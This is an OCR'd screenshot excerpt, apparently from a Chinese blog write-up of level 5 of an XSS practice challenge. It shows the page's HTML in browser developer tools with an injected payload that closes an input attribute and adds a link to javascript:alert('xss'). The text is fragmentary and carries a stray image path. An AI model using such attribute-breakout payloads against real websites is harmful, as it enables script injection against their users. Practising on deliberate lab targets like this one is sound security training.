 欢迎来到level5
没有找到和"> <a href="j ">111</a>相关的结果.
完成的不错！
确定 取消
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
+ 搜索 HTM
<center>
<form action="level5.php" method="GET">
<input name="keyword" value="">
<a href="javascript:alert('xss')">111</a>
">
<input name="submit" value="搜索" type="submit">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:44</h3>
</body>
</html>
http://blog.csdn.net/cherrie007